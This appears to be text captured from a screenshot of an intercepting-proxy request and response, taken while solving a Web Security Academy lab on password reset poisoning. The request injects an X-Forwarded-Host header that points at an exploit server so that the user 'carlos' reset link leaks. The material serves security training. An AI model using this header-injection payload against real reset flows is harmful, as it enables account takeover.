 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8e000c03651ae6827e668900fa0028.web-security-academy.net
3 Cookie: session=OEXukAH80aYG0wY18MAqBA44n9fjaHFi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a8e000c03651ae6827e668900fa0028.web-security-academy.net
11 Referer: https://0a8e000c03651ae6827e668900fa0028.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0ab4003303c61a198248651a018000f3.exploit-server.net
20
21 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware